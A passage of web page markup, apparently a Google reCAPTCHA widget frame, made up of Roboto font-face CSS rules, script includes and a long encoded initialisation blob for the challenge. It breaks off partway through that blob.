  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SPMmGmFAeL6vBx-EGLns4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SPMmGmFAeL6vBx-EGLns4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SPMmGmFAeL6vBx-EGLns4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqjCkHYHwpHCicK9WcOlwpvDgE4AJDDCtcK4w6TCo8K6HilJaRsNc8Knwo/Cv8K4w7LCvkTDoiXDu8Kww5nDtVtDX8K8XMOScF9yf8OlwqgewowLQkvDv8OeRh5UNMK2wo7CjwZvw4pRFHEYRlDCvEfCnsK7w4bDj8O6AAfDrMKQw5LDisKMCDdKHm3Cq8OFTFnCsgs1woNDw6J/LWnDtsOjw6pOF2d3GMKpw5VXEMK+w6BNLWZAAzLDlWoARcOlwoxhwpLCr3TCpsODwpFFXMK4b0lNM14uwrXDvMOfYsKgw5HDjBpvVWDCulMewp9Tw6HClW9geghjwrrCgDsSTmwlAcOdN8Onw5kKw47DhgjDg2ZVw7/DvzU3w4XCpDsEPcOuwoVCw4DDjsOOw5zCosKwJcOqw4fDqlMfw5Fyw5B8DsKMJMKAwpAQXsOTwoo2wr4BSMOzw4Y4FznDqcOOwp8fw6YiTMKLC8OIwrrCtsOYWR1fWD/CuT7CjTbDnMKZSMO9wp7CjsOfBAI+DQ/[base64]/CgcOqDsKvY8KFwpDCoz7CpsKGdMKaDVY1w6DDkMKyw44SOsK6w4fCtR/DrMKWM8KPw6Bsw73CiMO2wrzClRM2w5Qow67DqcO6NMKkw7zCv8KuRcOlKAJ3w7ZZwpxkwr/DiDTCpcOGNz0lw7jDmcKqdzALw4DCtcOPw4AqwqXDk8OGw4zDv3d6e2XClBcAwo/DvsOiET3Cn8OORcK7NsOmwrrDjzt3wrjCoHY2HU/DqcO0eVFDdR9XwplBw5NJCsKWesKwdTsIPxrDqMKGRgczwoEEw6t0HMOrekM8wqvDhzxAw4HCgWJUwojCkMKTZD5MT2cvJR0VwqfDqsO+wrZKwojDiUbDsMKyJMKXI0PDj8KORMKAwobCiCPChcOKQ8K8TH/CqR7DusOsJCbCsDvDs8Kab8KtJ3U/flZ1NmnCgMKuw4UwwqVfLhFrw4jCkcKKw4bDjsKaw4PCggoJOcOBDj3DgAZMw5HCgcOPQMOpwqfDqTDDtcKRwqRDD8KlwqfDnMOdeSgue8KUw6/CjXkYbUlQw4zDgsKaw6cIcQnCscKvw6nDnMKMwrXCig88w6tow4DDjQzDvMOcWG9FKX8Fw6t5VcKvw5tSVGzDo8KiwpfDjl4qH8KyKMKOw5R9w41BPMK8KGjDhyg8UcOuw7R1wrslbkV7wpM2Z3vCvTLDmcK3w7NhFMKLUEHDicOCw4PCpzXDrMOAw4DDvcKvWsO8FX/CnMKXw47CqiErTEnDnTPDoxPDs8KERm1tAMKZGcOvGlsKJwEMw5pLWz/ChztTWVZNDcO7cQDDjsOjwrHDjg4pUMOtdQ/CiyHDtMKNDlNZwrtFEWDDqH08w7bCjiDDu8K4bRPCtMOvw68UJcObG8OXc2rCqxMuwqbDgQbDvcOlwq3DuMKQDHFXwoB/w5sdEMKxDsORwqDCpEBtw5jDiHVSw6jDmgDCkG8VwqYxe8O9YMKYwpkTPTzDhzY8AMK/[base64]/RnrCl8OcwrnCl2/DvTBUeSnDl8O9QMO9w6pubsK7w7XDtMKmPcOoTcOFwph1w6BOw7MfwojDpFLDlU0yS8OSw5tSw4NKIRAZw58kwrvCu8O9w53DoxB1ZMK/[base64]/[base64]/DicKWDMK1K014GcK2w4RUaMKNw4dIw5nCnjXCusKzQkvCpTHDk3XDrsKuw7RVb8KlwrDDmcOiGcOmw5fDi8O+wqN2wp/[base64]/[base64]/[base64]/[base64]/PXg7wp3CtEZiUMO/[base64]/[base64]/[base64]/CvsKvw5xuVANYw5HCp1l5w5w2LXLDmsKPw6HDg09Pw40+wpTCmCjDmztMw4TDmC/Dv8KQw5MaaMKMw77DnXTCqjzDj8KCwoNyWlYcw5QawpgSdMOtOsOXwr/CiB/Cj3nCucOQYQxVXcOzwoTCpcOEwr7DicOrChQUSi7DqzLDsMKXRW5JV8K0ecOHw6HDhMOWbMKvw6YPU8K2wohtLsOhw4/DpwdEw5HDkMONUcOQwqIBwopCworCqMOXT8OOwoQEw6DCr8OlCQzCk11qwovDiMOHXC/DgQjCgMK+GcOlZijCncK7V8KCXRUqwqJnT8KvdFEDwqspazY+wog7wp5oLcOSHMKNw54aYBzDjQfCuQldw6HDr8KAwoVgR8Kiw63DuxzDiSPCqnh7NMO2w6DCuDrDpMOMesO6LsKPwqAWwo50CEFxMnPDqsOdNQ/DvsKvw5bCrsOzZ3gPf8Ogw4ovw5bCiGdTPlpGw6ETwpALN2YPbsKmw6g2bUDCghvCuh4Ew5DDicOSw7g/w47DqDRyw4XCpMKeRMOxMWI+VHspw7DDl0/DkmtvdhHDvsOGE8Kxw6Mgw6N4JcK4wpTDuizDrUhcw6AhaMOLdsK+w6DDn1xiwol4YwbDscKqw7rDo2/Dm8OFwooKw6U/BXHCrTA4e1vDjWvCmMKVFMOhDMKTwoHChcORwrRpPMOuwrd+RRfDisKKJRPCiR9dL2vClcOHw43DscKOwqEjwpbDrcKew5diw7VVw7Ufw43CryFIw6duwqcPw61AP8KzccKWd8Kxw5RtBcO/w6J9TcOqwqYMwp1awos6w7HCkcOAE8OIw7DCiAg4wpZzw7hCaFFgw4TDssOrwo7DhBrDnsOsfcKTwppjIcO1w6dgd3/DlcOcwp7DukfCksODHsOfw5vCvh7DhsKAwq41wofCjgl4QS4YcsOfw7YAwo/CscK1S8Opwo3CrMKTwqbDr8KVLCU/[base64]/CqsOEBS3CqjRRw5rCl8KXwrB5w7nCkUTDn8KLAhlAM1IIWBhhe8Kwwo3Dr296a8Kiw644CMOHS1DDsMKbw53CqsOWw68aPlB5CWw5DDRUUcK9w4coMS/Cs8OzM8Ksw6oZdn3DhCnCtgDCk8K/wrDChFJhcg0cw4VlAw7Dvz0lwpkuEcKZw6nDu3bDpcOfwrRVw6fDq8KhEMOxUhTCs8Knw4rDncO1QcOYw7rCkcK/w74Gwro5wr1twqrCv8Otw7wRwqfDqMKlw7vCtDgVM8K3YcO+SzLDmDYNwpbCpiEqwrXCtHZDw4RFw4jCqVvDr35CVMKxwrxBacOtAMKJQ8K7wroMwofCgwzCosKaCmASTAnDoW3Ds31bwqtlacOqFH1IN8O8wqzDmEVewqVNwo/CuwZSw5jDsWYZVgLCnMOxwqQDRcO+w6bCqsOEwrp/c1TCrEsNHzYpWsO5a0dDRlbCgsO6VxlufEN5w7rCosOowrTCi8OkZl8JIMKXwooZwpYGw4HDqMKiPA3CoR93AMOAXzvChsKFKgfCpMO9L8Kyw650w43CgArDpVDChC/Cj37CmmLDmcKzLCxWw7Ftw6IgJMKEd8KiZDlyGD7CgRnDqS/DlnrDgFPDkMK1wr0PwrjDpMKdMVPDuh7ClMKQByLCvhnCqsKRw49ADsKxNBIbw43CkTrCizjDmMOze8O/wp/DqAwlTmHCkCbDi2XCvjMOeDjCtsOowpkZw6fDo8KpXw7CgyN4FkvDiMOWwrrDiFPDocOhT1TDi8OuXSNEw6EUwonDtMOJKx/DscKtM0wIW8KlYhXDjhDCtcOPTnvDqzsoCMOMwrvCrMKUZMKQwp/[base64]/CkV3Cuno2w6M3E3vDl8OIwpbDijXDicKQUcOQw6ovOhVTDD/DvxF6woHDhMO6BGDDvsKLdihCOsOSw53DtcK9w5fCrE3CrMONJUvDm8K5w4Igw7zCmTnCoMKdcMONwpJhI3AZwo/CgxV1aCfDoikXaiY0w44Gw7XDn8Ozw7cgTDwhFTc9wpzDoVvCrjQWEMOMFQDCmcKqaALDo0TCs8KcYEdgf8OXwoPDiUgNw57CoMO/TsKWw4HCjcOqw5F8w5jDlsOxYC7CnxlHwrvDmMKYw6g6Jl/[base64]/CocODCcOswqnCtVPCocOQP8K7d0tnwoPDl8KWQh0swoMwdcK+w5nCiRbDsMKgZRPCl8K7w5XDgMOcw682wrzClsOmDzcIw5nClXDCgl/[base64]/CqQfCmMOdwpbDmUdnTGHCgsObw5zCjMOXwrjCph9KwqfDrsOqw6lnw78uw4wlIFNzw5TDg8OTDD7CucOUYB/DtQDDtMOVMWhXwqdew4lJw4FnwojDgxlXwoEcL8KtwrNpwrHChlpAW8Oaw6HDlsOMA8KyRigkKEE3K3PCisOhbsKsS8OVw5I1ZsOMKMO7I8KoKsKMw47ClRXDngdQSxvCtcK6ci3DosOFw4DCmMO9egHDh8O7UANdYH3Di0Zmwq7Cu8KAe8O6acKBwr/DhybDnUsAw4nCvsOrMhfCv1EGVwvCs18NAA9CQGnDhVlTwpkgwqooezNywoZECcOjVcKgKMOWwrHClMO/[base64]/CssK+DivCocKnXgXDig8Zw4sZU8KeQMOXPsKDwqwUw7nCnSZfw4UXw4suw502woh+S8OhME9sw7x7w6JXUg3CqsOtwqvCmQEPwrlCdsKkworCusO2UGp6w4DCqUXCrXzDrMKsbicRwrXCnX0Qw6LCiAd+aXfDmcO1wqwuwpPCgsOzwpt9wo4dC8Ouw5nCj2zCncO/[base64]/DrMOxamowLD/DkEDDj3kIK8KkKw7DpsKNw5oUKC1ewpzDosKEfCzCnFZFw6XCmDBlacKUW8O8w4wOwqp/SS42wojCrjfCpsKXHC4oIAccCmLCrsK3TWDChjvCuX0tQsORw5vCg8KIOxp7wqgswq/[base64]/CgjjCm8OPDMKaWcKmeMOEwq3Cr3M/wo4wwrPCvXDCscOHP8OTwpPCn8OXw58Iwpd6w6M4FhXDosKtE8KsOsOhf2TDqHfDp8KTw4/[base64]/woc7w7/DncKMwrLDoMKhwr0zw4RcBcKgwqgLw6xWBMOswrrCqFLCu8O+w5nDj8OvDcKBWMOxwoh/CsKRA8O0UnrCl8KFw6rDu2nCr8KQwopKwp7CosKMwqTCtnV3wo7DgMOEG8OrQcOwOMO6BsOww6l0wp7Ch8ODw5nCmsOww4XDpcONScK/w6wNw4ZvXMKxw6oswo7DogQbZ3Y3w6FRwoJKDCFdXMOAwoLCr8KYwqnCnnHDgBIjKcOZd8KDEMO6w6/Co8KHUxPDnXJUOWvDhMOtN8KuAGMLRcOQG1PDjcOnBMKhwr7ClcOsM8Oaw53DqWLCkwXCtkvClcOYw4nDisKnMmgcJkRMHQvCgcO/[base64]/CmsOXCcKsdAfCrsKvwrRFwr9uwovDp8Oqw6TDv38Ew5UOwrYBcsKxIMOuXnAkdcKtw6nCoRx0elLDn8OxNRBDIMKWd0I1wrl2aFjCmcKrPMK6QRnDhCvDr3o9bsONw4YdCjgBPE/DtMOoHGvCscOZwrhRe8KAwoLDqsOzaMOEfsKXwrPCucKewojDphdswqfCi8KIRMKOYMKpesK3LWHCjXDDo8OECsODMg4GwoxDw6jCp27DkHIVCsKQLGHCp3gBwqoUL1XDpSvChWvCln/[base64]/DsgfDmS4rZ8Kzw4hpw6jDkyMiwo/CnVZqNsO/w5d9w7tUw6N7EcKwbMKDNMOKZcKlwpQpwrwsw78yXcKmHMOiWsOnw7jCucKWwofDsCJfw4/DmmcQXMOMacKudMK8ScOlFxFSWsOPw4fDvsOgwpPCrMK9SFxzWMOWdUZXwpjDmMKhwr7Cg8KmH8OoGAcLfAY2UGZcTcKcE8K8wq/Cp8Kiw7wlw6/CsMOcw7t6WsOTbcOsc8Oqw41gw6/[base64]/Dl07ChGDCm8K4w5stIhbCrxrCqAjCpMKiScO3w6dbwrspQMK/T2ogw497DUJ2wqfCl8OfGcKnIjfDj13CgcO2wqjCtQhOworDs3LDk00pFDnDgmk+IRbDtcOmUMOVw688w6Iww5crVjVvLmrChMKRw6jCoVtVw7vCoB3DoxXDs8KAw5MVD0EqUMKdw6/Dn8KVZsOUw7sTwrU2w5d3JMKCwo1/w4c2wo1oLsOrLnhsVsKVwpkQwqfDjsKBwrM+w4/Cl1PDjkTDp8OUHkY8CsOdcMKcBGcqw6pPwqFZw70bwpAMw7vDqzXDhsOSIMK9w6pFwo/ClsKgcsKnw4zDuSJYUiXDqTPCjsKZOMKyM8OQPSthw44GwpLDpkAFw6XDnD5UDMOZSGnDs8OICcOTeVhZCsOgw7MNw6YZw4fDl0HDhh8+wocVenbDncOHw7zDosOxwp81dzQww7xuwpfDlsKLw44iw7Bnwo/CjBknw6B0w5V/w5c6w5VPw6zCnsOtH2jCuGRwwrFobi89wovCmsOuCsKsDjLDncKnQ8KxwpvDssO3KcKHw6rCg8Ofwrd7w64eL8Kgw4MiwrIaQ0BbcCxNBsKQP2LDucK/RMObaMKQw7cHw4JZcS8QSsOqworDkAEFH8KFw7XCpsOdwqTDigQDwprCh0Rnwro6w4B+w4/[base64]/DgHjDrsKlw6kMwpzDhAx+wo/DrcOXfMKlRV5HWlApw4R8YcKowo/[base64]/[base64]/[base64]/bMOOXMKsNsO2w5M9wqAXwqjCssKiw7owOWvDl8K/w7oRZ0rDnsODw7LCvcO0w6shwpVgVHDDhxPCqCfCrcO1w4zCniEva8K2wqbDpmR4ARzCsx96woxICsKsXGZNQmbDrXRhw5Zfw4HDjjfDi3opwotHcWLCsnrDkcOzwrNbbUnDqcKHwo3ChsOWw55/[base64]/L8OTVcKTWCYDOyZXwp93w4/[base64]/[base64]/DocKkITY4CsKJw71dMm3DtsOtVGLDs1lFwp0KwpF6w75yE00aw6PDpsKYbgPDuA4SwqnCvzRvDsONw5rCpMKvwp94w6NfD8OjbE/DpjzDuk0/CMK3wq4BwpvDtih7w7AzTMKww6fCq8KPBnrDrVhbwovCkn5gwrxPTEPDvAjCjcKPw5XCt3rCjizDqSxmMMKewovCi8K7w53DmCABw4LCvMKPeTfCqcKlw7HCtMKLCx8hw5fDiS4KZgo7w5zDncKNwpHCqhoVcH7DlkHDkMODAMKZF3Vyw7fDocKZVMKUwplFw45iw7/CpVfCsG0/HAPDgsKidMK1w7gaw4bDr2LDv0YUw6rCgFHCu8OYCAU+EjJVMF3DgnFgwrjDv2jDtMK/[base64]/N8K0QMOGEE7DgsKvfWQGwphcXMO3Hl/DhH8pwrUfwolqw5JiH1/CqyrCjyzDsjjDt3jDl8OeDTsoeTskwofDq2cwwqPCkcOVw6EPwqHDmcOkOmYPw7BIwpVzfsKpCiXCkAfDlsOmYk1uMVTDkMKXXiHCllcGw4Irw4pGPCgPPjnCocKnSCTCqsO/Q8OoWMK/[base64]/CqGjDpMKtwrDDnkHCusO/HEE7woAjw4RxdMK1wpM5R8K+w6fDoSvDi13DrTQ8w41kwrLDmhrDiMORfsOUwqjCk8K5w6MIKjjDjxJAwqspwp9Swqppw719AcKXGxfCncORw5vDtsKKc3lvwpd7QnF2wprDonHCskMoBMO7IVvCoF/Ck8KMwozDmRgOw4LCj8OZw7ImT8KzwqTDjDjCn0/DjjgWwrHDv0/DonIWLcOPDMOxwrfDlyfDphLDksKCw6UHwo1JGsOUw7c0w5cPQsK6wqgIDsOScnw/HMO